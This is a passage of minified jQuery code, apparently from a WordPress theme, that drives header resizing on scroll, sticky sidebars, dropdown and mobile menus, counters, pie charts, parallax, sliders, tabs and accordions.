a").css("line-height",header_height-(e-$top_header_height)/4+"px"),$j("header .side_menu_button").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px"),$j("header .shopping_cart_inner").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px"),$j("header .logo_wrapper").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px"),header_height-logo_height>0?$j("header .mkd_logo a").css("height",logo_height+"px"):$j("header .mkd_logo a").css("height",header_height+large_menu_item_border-(e-$top_header_height)/4+"px")):e<$top_header_height?($j("header.page_header").removeClass("scrolled"),$j("header nav.main_menu > ul > li > a").css("line-height",header_height+"px"),$j("header .side_menu_button").css("height",header_height+large_menu_item_border+"px"),$j("header .shopping_cart_inner").css("height",header_height+large_menu_item_border+"px"),$j("header .logo_wrapper").css("height",header_height+large_menu_item_border+"px"),header_height-logo_height>0?$j("header .mkd_logo a").css("height",logo_height+"px"):$j("header .mkd_logo a").css("height",header_height+large_menu_item_border+"px")):header_height-(e-$top_header_height)/4<min_header_height_scroll&&($j("header.page_header").addClass("scrolled"),$j("header nav.main_menu > ul > li > a").css("line-height",min_header_height_scroll+"px"),$j("header .side_menu_button").css("height",min_header_height_scroll+large_menu_item_border+"px"),$j("header .shopping_cart_inner").css("height",min_header_height_scroll+large_menu_item_border+"px"),$j("header .logo_wrapper").css("height",min_header_height_scroll+large_menu_item_border+"px"),min_header_height_scroll-logo_height>0?$j("header .mkd_logo a").css("height",logo_height+"px"):$j("header .mkd_logo a").css("height",min_header_height_scroll+large_menu_item_border+"px")),header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4>=min_header_height_scroll&&logo_height>min_header_height_scroll&&e>=$top_header_height?$j(".mkd_logo a").height(header_height-(e-$top_header_height)/4):header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4>=min_header_height_scroll&&logo_height>min_header_height_scroll&&e<$top_header_height?$j(".mkd_logo a").height(header_height):header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4<min_header_height_scroll&&logo_height>min_header_height_scroll?$j(".mkd_logo a").height(min_header_height_scroll):header_height-(e-$top_header_height)/4<logo_height&&header_height-(e-$top_header_height)/4<min_header_height_scroll&&logo_height<min_header_height_scroll?$j(".mkd_logo a").height(logo_height):((e-$top_header_height)/4==0&&header_height,$j(".mkd_logo a").height(logo_height))),$j("header.page_header").hasClass("fixed_hiding")&&(e<scroll_amount_for_fixed_hiding?$j("header.page_header").removeClass("scrolled"):$j("header.page_header").addClass("scrolled"),$j(".mkd_logo a").height(logo_height/2),$j(".mkd_logo img").height("100%"));var t;if($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu"))if(e>sticky_amount){if(!$j("header.page_header").hasClass("sticky")){$top_header_height=$j("header.page_header").hasClass("has_top")?34:0;var i=$j("header.page_header").hasClass("menu_bottom")?60:0,n=$j("header.page_header").hasClass("centered_logo")?$j("header.page_header").height():header_height+$top_header_height+large_menu_item_border+i;$j("header.page_header").addClass("sticky"),$j(".content").css("padding-top",n),window.clearTimeout(sticky_animate),sticky_animate=window.setTimeout(function(){$j("header.page_header").addClass("sticky_animate")},100),min_header_height_sticky-logo_height/2>0?$j(".mkd_logo a").height(logo_height/2):$j(".mkd_logo a").height(min_header_height_sticky),$j("header.page_header").hasClass("stick_with_left_right_menu")&&(t=$j("header .mkd_logo a img.sticky").width(),$j(".logo_wrapper").width(t),$j("nav.main_menu.left_side").attr("style","padding-right:"+t/2+"px !important;"),$j("nav.main_menu.right_side").attr("style","padding-left:"+t/2+"px !important;")),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()}min_header_height_sticky-logo_height/2>0?$j(".mkd_logo a").height(logo_height/2):$j(".mkd_logo a").height(min_header_height_sticky)}else $j("header.page_header").hasClass("sticky")&&($j("header").removeClass("sticky_animate"),$j("header").removeClass("sticky"),$j(".content").css("padding-top","0px"),$j("header.page_header").hasClass("menu_bottom")&&initDropDownMenu()),$j("header.page_header").hasClass("centered_logo")?($j(".mkd_logo a").height(logo_height/2),$j(".mkd_logo img").height("auto")):header_height-logo_height/2>0?$j(".mkd_logo a").height(logo_height/2):$j(".mkd_logo a").height(header_height),$j(".mkd_logo a img").css("height","100%"),$j("header.page_header").hasClass("stick_with_left_right_menu")&&(t=logo_width/2,$j(".logo_wrapper").width(t),$j("nav.main_menu.left_side").attr("style","padding-right:"+t/2+"px !important;"),$j("nav.main_menu.right_side").attr("style","padding-left:"+t/2+"px !important;"))}function stickySidebar(e,t,i,n){"use strict";if($j(".widget_sticky-sidebar").length){var a;if($j(".content_right_from_sidebar").length&&(a=$j("aside.sidebar").parent().innerWidth()),$j("header.page_header").hasClass("regular")||$j(window).width()<=1e3?headerHeightOffset=0:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu"))&&sticky_amount>t?sticky_amount>=e?(headerHeightOffset=0,setTimeout(function(){$j(".sidebar").removeClass("sticky_sidebar_animate_top")},330)):(headerHeightOffset=$j("header.page_header").height(),$j(".sidebar").addClass("sticky_sidebar_animate_top")):headerHeightOffset=$j("header.page_header").height(),e>=t-headerHeightOffset){var o=-(i-headerHeightOffset);$j(".sidebar").addClass("sticky_sidebar"),$j(".sidebar.sticky_sidebar").css("top",o+"px"),$j(".content_right_from_sidebar").length&&$j(".column2.content_right_from_sidebar").css("padding-left",a+"px");var s=0,r=0;$j(".uncover").length?(r=parseInt($j(".content").css("margin-bottom")),s=$j(document).height()-$window_height-r):s=$j("footer").offset().top-$window_height;var l=$window_height-(n+40+o);e-s>l?$j(".sidebar.sticky_sidebar").css("margin-top",-(e-s-l)):$j(".sidebar.sticky_sidebar").css("margin-top",0)}else $j(".sidebar").removeClass("sticky_sidebar"),$j(".sidebar").css("top","0"),$j(".content_right_from_sidebar").length&&$j(".column2.content_right_from_sidebar").css("padding-left","0")}}function stickySidebarWidth(){"use strict";if($j(".widget_sticky-sidebar").length){var e=$j("aside.sidebar").parent().width();$j(".sidebar").css("width",e+"px")}}function removeStickySidebarClass(){"use strict";$j(".widget_sticky-sidebar").length&&$j(window).width()<=600&&$j(".sidebar").hasClass("sticky_sidebar")&&($j(".sidebar").removeClass("sticky_sidebar sticky_sidebar_animate_top"),$j(".sidebar").css("width","auto"),$j(".sidebar").css("top","auto"),$j(".content_right_from_sidebar").length&&$j(".column2.content_right_from_sidebar").css("padding-left","0"))}function logoWidth(){"use strict";if($j(".left_menu_position").length){var e;$j("header").hasClass("sticky")?(e=$j("header .mkd_logo a img.sticky").width(),$j("header .logo_wrapper").css("width",e+"px")):(e=$j("header .mkd_logo a img.normal").width(),$j("header .logo_wrapper").css("width",e+"px"))}}function logoSizeOnSmallScreens(){"use strict";100-logo_height>0?$j(".mkd_logo a").height(logo_height):$j(".mkd_logo a").height(100),$j(".mkd_logo a img").css("height","100%"),$j("header.page_header").removeClass("sticky_animate sticky"),$j(".content").css("padding-top","0px")}function calculateHeights(){"use strict";$j(".portfolio_slides").length&&$j(".portfolio_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})}),$j(".mkd_carousels .slides").length&&$j(".mkd_carousels .slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()+"px"})}),$j(".blog_slides").length&&$j(".blog_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})})}function initBlogSlider(){"use strict";$j(".blog_slider").length&&($j(".blog_slider").each(function(){var e;e=void 0!==$j(this).data("blogs_shown")?$j(this).data("blogs_shown"):"auto";var t,i=1===$j(this).parents(".grid_section").length?3:e;switch(e){case 3:t=667;break;case 4:t=500;break;case 5:t=400;break;case 6:t=334;break;default:t=500}var n=1===$j(this).parents(".grid_section").length?353:t;$j(this).find(".blog_slides").carouFredSel({circular:!0,responsive:!0,scroll:1,prev:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-prev")}},next:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-next")}},items:{width:n,visible:{min:1,max:i}},auto:!1,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights(),$j(".blog_slider .flex-direction-nav a").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()}))}function initSideMenu(){"use strict";$j("body").hasClass("side_menu_slide_with_content")&&$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").click(function(e){e.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")):($j(this).addClass("opened"),$j("body").addClass("side_menu_open"),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a").removeClass("opened"))})),e.stopPropagation(),$j(".wrapper").click(function(){e.preventDefault(),$j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")})}),$j("body").hasClass("side_menu_slide_from_right")&&($j(".wrapper").prepend('<div class="cover"/>'),$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").click(function(e){e.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened")):($j(this).addClass("opened"),$j("body").addClass("right_side_menu_opened"),$j(".wrapper .cover").click(function(){$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened")}),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened"))}))}))}function setDropDownMenuPosition(){"use strict";var e=$j(".drop_down > ul > li.narrow");e.each(function(t){var i=$j(window).width()-16,n=$j(e[t]).offset().left,a=$j(e[t]).find(".second .inner ul").width(),o=0;o=$j("body").hasClass("boxed")?1150-(n-(i-1150)/2)+24:i-n+24;var s;$j(e[t]).find("li.sub").length>0&&(s=o-a),(o<a||s<a)&&($j(e[t]).find(".second").addClass("right"),$j(e[t]).find(".second .inner ul").addClass("right"))})}function initDropDownMenu(){"use strict";var e=$j(".drop_down > ul > li");e.each(function(t){if($j(e[t]).find(".second").length>0){if($j(e[t]).hasClass("wide")){var i=$j(this).find(".inner > ul"),n=parseInt(i.css("padding-left").slice(0,-2))+parseInt(i.css("padding-right").slice(0,-2));$j(this).hasClass("left_position")||$j(this).hasClass("right_position")||$j(this).find(".second").css("left",0);var a=0;$j(this).find(".second > .inner > ul > li").each(function(){var e=$j(this).height();e>a&&(a=e)}),$j(this).find(".second > .inner > ul > li").height(a);var o,s=(o=$j(this).find(".second > .inner > ul > li").length>4?4:$j(this).find(".second > .inner > ul > li").length)*$j(this).find(".second > .inner > ul > li").outerWidth();if($j(this).find(".second > .inner > ul").width(s),!$j(this).hasClass("left_position")&&!$j(this).hasClass("right_position")){var r=($j(window).width()-2*($j(window).width()-$j(this).find(".second").offset().left))/2+(s+n)/2;$j(this).find(".second").css("left",-r)}}if(menu_dropdown_height_set||($j(e[t]).data("original_height",$j(e[t]).find(".second").height()+"px"),$j(e[t]).find(".second").height(0)),navigator.userAgent.match(/(iPod|iPhone|iPad)/))$j(e[t]).on("touchstart mouseenter",function(){$j(e[t]).find(".second").css({height:$j(e[t]).data("original_height"),overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){$j(e[t]).find(".second").css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})});else{var l={interval:0,over:function(){setTimeout(function(){$j(e[t]).find(".second").addClass("drop_down_start"),$j(e[t]).find(".second").stop().css({height:$j(e[t]).data("original_height")})},150)},timeout:150,out:function(){$j(e[t]).find(".second").stop().css({height:"0px"}),$j(e[t]).find(".second").removeClass("drop_down_start")}};$j(e[t]).hoverIntent(l)}}}),$j(".drop_down ul li.wide ul li a").on("click",function(){var e=$j(this);setTimeout(function(){e.mouseleave()},500)}),menu_dropdown_height_set=!0}function initVerticalMenu(){"use strict";var e,t;if($j(".no-touch .vertical_menu").hasClass("click"))e=$j(".no-touch .vertical_menu_toggle > ul > li > a"),t=$j(".no-touch .vertical_menu_toggle ul li ul li a"),e.each(function(t){$j(e[t]).parent().hasClass("has_sub")&&$j(e[t]).on("click",function(e){return e.preventDefault(),$j(this).parent().hasClass("open")||$j(this).parent().hasClass("current-menu-ancestor")?($j(this).parent().removeClass("open"),$j(this).parent().find(".second").slideUp("fast",function(){$j(this).parent().removeClass("current-menu-ancestor"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".no-touch .vertical_menu_toggle > ul > li").removeClass("open current-menu-ancestor"),$j(".no-touch .vertical_menu_toggle > ul > li").find(".second").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find(".second").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})}),t.each(function(e){$j(t[e]).parent().hasClass("menu-item-has-children")&&$j(t[e]).on("click",function(e){return e.preventDefault(),$j(this).parent().hasClass("open")||$j(this).parent().hasClass("current_page_parent")?($j(this).parent().removeClass("open"),$j(this).parent().find("ul").slideUp("fast",function(){$j(this).parent().removeClass("current_page_parent"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})):($j(".no-touch .vertical_menu_toggle ul li ul li").removeClass("open current_page_parent"),$j(".no-touch .vertical_menu_toggle ul li ul li").find("ul").slideUp("fast"),$j(this).parent().addClass("open"),$j(this).parent().find("ul").slideDown("slow",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})),!1})});else if($j(".vertical_menu").hasClass("vertical_menu_side")){var i,n;$j("body").hasClass("vertical_menu_right")?(i={right:"0%"},n={right:"-150%"}):(i={left:"0%"},n={left:"-150%"}),e=$j(".vertical_menu_side > ul > li > a"),t=$j(".vertical_menu_side ul li ul li a"),e.each(function(t){if($j(e[t]).parent().hasClass("has_sub")){var n=$j(this).attr("href"),a=$j(this).text(),o=$j("<li />",{class:"prev_level"});$j("<a />",{href:n,html:'<i class="mkd_menu_arrow fa fa-angle-left"></i>'+a}).appendTo(o);$j(this).parent().find(".second > div > ul").prepend(o),$j(e[t]).on("click",function(e){return e.preventDefault(),$j(".vertical_menu_side > ul > li").removeClass("open current-menu-ancestor"),$j(this).parent().addClass("open"),$j(this).parent().hasClass("prev_level")||$j(this).parent().find(".second").css("display","block").animate(i,500,function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1})}}),$j(".vertical_menu_side ul li ul > li.prev_level > a").on("click",function(e){return e.preventDefault(),$j(this).closest(".second").animate(n,500,function(){$j(this).css("display","none"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1}),t.each(function(e){if($j(t[e]).parent().hasClass("menu-item-has-children")){var n=$j(this).attr("href"),a=$j(this).text(),o=$j("<li />",{class:"prev_level"});$j("<a />",{href:n,html:'<i class="mkd_menu_arrow fa fa-angle-left"></i>'+a}).appendTo(o);$j(this).next("ul").prepend(o),$j(t[e]).on("click",function(e){return e.preventDefault(),$j(".vertical_menu_toggle ul li ul li").removeClass("open current_page_parent"),$j(this).parent().addClass("open"),$j(this).parent().hasClass("prev_level")||$j(this).next("ul").css("display","block").animate(i,500,function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1})}}),$j(".vertical_menu_side ul li ul li ul li.prev_level a").on("click",function(e){return e.preventDefault(),$j(this).closest("ul").animate(n,500,function(){$j(this).css("display","none"),$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()}),!1})}else e=$j(".no-touch .vertical_menu_toggle > ul > li"),t=$j(".no-touch .vertical_menu_toggle ul li ul li"),e.each(function(t){if($j(e[t]).hasClass("has_sub")){var i=$j(e[t]).find(".inner > ul > li").length;$j(e[t]).hoverIntent({over:function(){$j(e[t]).addClass("open"),$j(e[t]).find(".second").slideDown(40*i,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(e[t]).removeClass("open"),$j(e[t]).find(".second").slideUp(40*i,"easeInOutSine")},timeout:1e3})}}),t.each(function(e){if($j(t[e]).hasClass("menu-item-has-children")){var i=$j(t[e]).find("ul > li").length;$j(t[e]).hoverIntent({over:function(){$j(t[e]).addClass("open"),$j(t[e]).find("ul").slideDown(40*i,"easeInOutSine",function(){$j(".vertical_menu_area.with_scroll").getNiceScroll().resize()})},out:function(){$j(t[e]).removeClass("open"),$j(t[e]).find("ul").slideUp(40*i,"easeInOutSine")},timeout:1e3})}})}function initVerticalMobileMenu(){"use strict";$j(".touch .vertical_menu_toggle > ul > li.has_sub > a").on("tap click",function(e){e.stopPropagation(),e.preventDefault(),$j(this).next("div.second").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").removeClass("open"),$j(this).next("div.second").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle > ul > li.has_sub").addClass("open"),$j(this).next("div.second").slideDown(200))}),$j(".touch .vertical_menu_toggle ul li ul li.sub > a").on("tap click",function(e){e.stopPropagation(),e.preventDefault(),$j(this).next("ul").is(":visible")?($j(this).parents(".touch .vertical_menu_toggle ul li ul li").removeClass("open"),$j(this).next("ul").slideUp(200)):($j(this).parents(".touch .vertical_menu_toggle ul li ul li").addClass("open"),$j(this).next("ul").slideDown(200))})}function checkVerticalMenuTransparency(){"use strict";0!==$scroll?($j("body.vertical_menu_transparency").removeClass("vertical_menu_transparency_on"),$j("body.vertical_menu_transparency").addClass("vertical_menu_transparency_off")):($j("body.vertical_menu_transparency").addClass("vertical_menu_transparency_on"),$j("body.vertical_menu_transparency").removeClass("vertical_menu_transparency_off"))}function showHideVerticalMenu(){"use strict";if($j(".vertical_menu_hidden").length){var e=$j("aside.vertical_menu_area"),t=$j(".vertical_menu_area_bottom_logo"),i=!0;$j(".vertical_menu_hidden_button, .vertical_menu_area_bottom_logo a, .vertical_menu_hidden nav.vertical_menu.vertical_menu_side ul li:not(.has_sub):not(.menu-item-has-children):not(.prev_level) a:not([href='#']), .vertical_menu_hidden nav.vertical_menu.click ul li:not(.has_sub):not(.menu-item-has-children) a:not([href='#']),  .vertical_menu_hidden nav.vertical_menu_toggle:not(.click) ul li a:not([href='#'])").on("click",function(n){$j(this).closest(".vertical_menu").length||n.preventDefault(),i?(i=!1,current_scroll=$j(window).scrollTop(),e.addClass("active"),t.addClass("active")):(i=!0,e.removeClass("active"),t.removeClass("active"))}),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&(i=!0,e.removeClass("active"),t.removeClass("active"))}),$j(e).outclick({callback:function(){i=!0,e.removeClass("active"),t.removeClass("active")}})}}function initToCounter(){"use strict";if($j(".counter.zero").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".counter.zero").each(function(){$j(this).hasClass("executed")||($j(this).addClass("executed"),$j(this).appear(function(){$j(this).parent().css("opacity","1");var e=parseFloat($j(this).text());$j(this).countTo({from:0,to:e,speed:1500,refreshInterval:100})},{accX:0,accY:e}))})}}function initCounter(){"use strict";if($j(".counter.random").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".counter.random").each(function(){$j(this).hasClass("executed")||($j(this).addClass("executed"),$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:e}))})}}function initProgressBars(){"use strict";if($j(".mkd_progress_bar").length){var e;e=$j(".vertical_split_slider").length?0:-200,$j(".mkd_progress_bar").each(function(){if($j(this).parents(".vertical_split_slider").length){initToCounterHorizontalProgressBar($j(this));var t=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:t+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:t+"%"},1500)}else $j(this).appear(function(){initToCounterHorizontalProgressBar($j(this));var e=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("width","0%"),$j(this).find(".progress_content").animate({width:e+"%"},1500),$j(this).find(".progress_number_wrapper").css("width","0%"),$j(this).find(".progress_number_wrapper").animate({width:e+"%"},1500)},{accX:0,accY:e})})}}function initToCounterHorizontalProgressBar(e){"use strict";var t=parseFloat(e.find(".progress_content").data("percentage"));e.find(".progress_number span.percent").length&&e.find(".progress_number span.percent").each(function(){$j(this).parents(".progress_number_wrapper").css("opacity","1"),$j(this).countTo({from:0,to:t,speed:1500,refreshInterval:50})})}function initListAnimation(){"use strict";if($j(".animate_list").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".animate_list").each(function(){$j(this).appear(function(){$j(this).find("li").each(function(e){var t=$j(this);setTimeout(function(){t.animate({opacity:1,top:0},1500)},100*e)})},{accX:0,accY:e})})}}function initPieChart(){"use strict";if($j(".mkd_percentage").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_percentage").each(function(){var t=piechartcolor;""!==$j(this).data("active")&&(t=$j(this).data("active"));var i="#f6f6f5";""!==$j(this).data("noactive")&&(i=$j(this).data("noactive"));var n=10;""!==$j(this).data("linewidth")&&(n=$j(this).data("linewidth"));var a=145;if(""!==$j(this).data("size")&&(a=$j(this).data("size")),""!==$j(this).data("alignment")){var o=$j(this).data("alignment");"left"===o?$j(this).css("margin-left","0"):"right"===o&&$j(this).css("margin-right","0")}$j(this).appear(function(){initToCounterPieChart($j(this)),$j(this).parent().css("opacity","1"),$j(this).easyPieChart({barColor:t,trackColor:i,scaleColor:!1,lineCap:"butt",lineWidth:n,animate:1500,size:a})},{accX:0,accY:e})})}}function initPieChartWithIcon(){"use strict";if($j(".mkd_percentage_with_icon").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_percentage_with_icon").each(function(){var t=piechartcolor;""!==$j(this).data("active")&&(t=$j(this).data("active"));var i="#f6f6f5";""!==$j(this).data("noactive")&&(i=$j(this).data("noactive"));var n=10;""!==$j(this).data("linewidth")&&(n=$j(this).data("linewidth"));var a=145;""!==$j(this).data("size")&&(a=$j(this).data("size")),$j(this).appear(function(){$j(this).parent().css("opacity","1"),$j(this).css("opacity","1"),$j(this).easyPieChart({barColor:t,trackColor:i,scaleColor:!1,lineCap:"butt",lineWidth:n,animate:1500,size:a})},{accX:0,accY:e})})}}function initToCounterPieChart(e){"use strict";$j(e).css("opacity","1");var t=parseFloat($j(e).find(".tocounter").text());$j(e).find(".tocounter").countTo({from:0,to:t,speed:1500,refreshInterval:50})}function initPortfolioSingleInfo(){"use strict";var e=$j(".portfolio_single_follow");if($j(".portfolio_single_follow").length>0){var t=e.offset(),i=$j(".portfolio_container").height(),n=$j(".portfolio_container").offset(),a=$j(window),o=parseInt($j("header.page_header").css("height"),10);a.scroll(function(){o=parseInt($j("header.page_header").css("height"),10),a.width()>960?a.scrollTop()+o>t.top?a.scrollTop()+o+e.height()+24<n.top+i?e.stop().animate({marginTop:a.scrollTop()-t.top+o}):e.stop().animate({marginTop:i-e.height()-24}):e.stop().animate({marginTop:0}):e.css("margin-top",0)})}}function prettyPhoto(){"use strict";$j("a[data-rel]").each(function(){$j(this).attr("rel",$j(this).data("rel"))}),$j("a[rel^='prettyPhoto']").prettyPhoto({animation_speed:"normal",slideshow:!1,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,horizontal_padding:0,default_width:960,default_height:540,counter_separator_label:"/",theme:"pp_default",hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,overlay_gallery:!1,keyboard_shortcuts:!0,deeplinking:!1,social_tools:!1})}function checkTitleToShowOrHide(){"use strict";if($j(".title_outer.animate_title_area").length){var e=$j(".title_outer").data("height");$scroll>$j(".title").height()&&$j(".title_outer").css({height:e,opacity:"1",overflow:"visible"})}}function initTitleAreaAnimation(){"use strict";if($j(".title_outer.animate_title_area").length){var e=$j(".title_outer").data("height");$j(".title_outer").hasClass("with_image")&&(e=$j(".image.responsive").height()),$scroll<$j(".title").height()&&$j(".title_outer").animate({height:e,opacity:1},500,function(){$j(this).css({overflow:"visible"}),initPortfolioSingleInfo(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition())})}}function initParallaxTitle(){"use strict";if($j(".title").length>0&&0===$j(".touch").length){if($j(".title.has_fixed_background").length){var e=parseInt($j(".title.has_fixed_background").css("background-size").match(/\d+/)),t=$j(".title.has_fixed_background").height()/1e4*7,i=-($scroll-$j(".title.has_fixed_background").offset().top)*t;$j(".title.has_fixed_background").css({"background-position":"center "+(i+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":e-$scroll+"px auto"}),$j(".title.has_fixed_background").css({opacity:"1"})}$j(window).on("scroll",function(){if($j(".title.has_fixed_background").length){var i=-($scroll-$j(".title.has_fixed_background").offset().top)*t;$j(".title.has_fixed_background").css({"background-position":"center "+(i+add_for_admin_bar)+"px"}),$j(".title.has_fixed_background").hasClass("zoom_out")&&$j(".title.has_fixed_background").css({"background-size":e-$scroll+"px auto"})}})}}function initParallax(){"use strict";$j(".parallax_section_holder").length&&$j(".parallax_section_holder").each(function(){var e=.4*$j(this).data("speed");$j(this).parallax("50%",e)})}function initSideAreaScroll(){"use strict";$j(".side_menu").length&&$j(".side_menu").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function initVerticalAreaMenuScroll(){"use strict";$j(".vertical_menu_area.with_scroll").length&&$j(".vertical_menu_area.with_scroll").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})}function initMobileMenu(){"use strict";$j(".mobile_menu_button span").on("tap click",function(e){e.preventDefault(),$j(".mobile_menu > ul").is(":visible")?$j(".mobile_menu > ul").slideUp(200):$j(".mobile_menu > ul").slideDown(200)}),$j(".mobile_menu > ul > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > h3, .mobile_menu > ul > li.has_sub > a[href*='#']").on("tap click",function(e){e.preventDefault(),$j(this).closest("li.has_sub").find("> ul.sub_menu").is(":visible")?($j(this).closest("li.has_sub").find("> ul.sub_menu").slideUp(200),$j(this).closest("li.has_sub").removeClass("open_sub")):($j(this).closest("li.has_sub").addClass("open_sub"),$j(this).closest("li.has_sub").find("> ul.sub_menu").slideDown(200))}),$j(".mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > span.mobile_arrow, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > h3, .mobile_menu > ul > li.has_sub > ul.sub_menu > li.has_sub > a[href*='#']").on("tap click",function(e){e.preventDefault(),$j(this).parent().find("ul.sub_menu").is(":visible")?($j(this).parent().find("ul.sub_menu").slideUp(200),$j(this).parent().removeClass("open_sub")):($j(this).parent().addClass("open_sub"),$j(this).parent().find("ul.sub_menu").slideDown(200))}),$j(".mobile_menu ul li > a, .mkd_logo a").on("click",function(){"http://#"!==$j(this).attr("href")&&"#"!==$j(this).attr("href")&&$j(".mobile_menu > ul").slideUp()})}function initFlexSlider(){"use strict";$j(".flexslider").each(function(){var e=8e3;void 0!==$j(this).data("interval")&&!1!==$j(this).data("interval")&&(e=1e3*parseFloat($j(this).data("interval")));var t=!0;0===e&&(t=!1);var i="slide";void 0!==$j(this).data("flex_fx")&&!1!==$j(this).data("flex_fx")&&(i=$j(this).data("flex_fx")),$j(this).flexslider({animationLoop:!0,controlNav:!1,useCSS:!1,pauseOnAction:!0,pauseOnHover:!0,slideshow:t,animation:i,prevText:"<span class='arrow_carrot-left'></span>",nextText:"<span class='arrow_carrot-right'></span>",animationSpeed:600,slideshowSpeed:e,start:function(){setTimeout(function(){$j(".flexslider").fitVids()},100)}}),$j(".flex-direction-nav a").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()})})}function fitVideo(){"use strict";$j(".portfolio_images").fitVids(),$j(".video_holder").fitVids(),$j(".format-video .post_image").fitVids(),$j(".format-video .mkd_masonry_blog_post_image").fitVids(),$j("#buddypress .activity-inner").fitVids()}function initTabs(){"use strict";if($j(".mkd_tabs").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_tabs").appear(function(){$j(".mkd_tabs").css("visibility","visible")},{accX:0,accY:e});var t=$j(".tabs-nav"),i=t.children("li");t.each(function(){var e=$j(this);e.next().children(".tab-content").stop(!0,!0).hide().first().show(),e.children("li").first().addClass("active").stop(!0,!0).show()}),i.on("click",function(e){var t=$j(this);t.siblings().removeClass("active").end().addClass("active"),t.parent().next().children(".tab-content").stop(!0,!0).hide().siblings(t.find("a").attr("href")).fadeIn(),e.preventDefault()})}}function initAccordion(){"use strict";if($j(".mkd_accordion_holder").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_accordion_holder").appear(function(){$j(".mkd_accordion_holder").css("visibility","visible")},{accX:0,accY:e}),$j(".accordion").length&&($j(".accordion").accordion({animate:"swing",collapsible:!0,active:!1,icons:"",heightStyle:"content"}),$j(".accordion").each(function(){var e=parseInt($j(this).data("active-tab"));""!==e&&(e-=1,$j(this).accordion("option","active",e));var 